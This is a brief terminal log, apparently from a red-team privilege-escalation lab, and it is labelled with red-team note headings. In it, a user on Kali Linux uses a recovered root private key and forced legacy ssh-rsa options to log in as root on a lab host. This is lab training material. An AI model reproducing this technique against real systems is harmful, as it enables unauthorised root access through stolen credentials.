 ┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ vim id_rsa
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa root@10.10.32.160
[sudo] password for kali:
Unable to negotiate with 10.10.32.160 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa -oHostKeyAlgorithms=ssh-rsa,ssh-dss root@10.10.32.160
sign_and_send_pubkey: no mutual signature supported
root@10.10.32.160's password:
┌──(kali㉿kali)-[~/Musics/PrivEscaLabs]
└─$ sudo ssh -i id_rsa -oPubkeyAcceptedKeyTypes=ssh-rsa,ssh-dss  -oHostKeyAlgorithms=ssh-rsa,ssh-dss root@10.10.32.160
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~#
REDTEAM NOTES
红队笔记
红队技战术与操作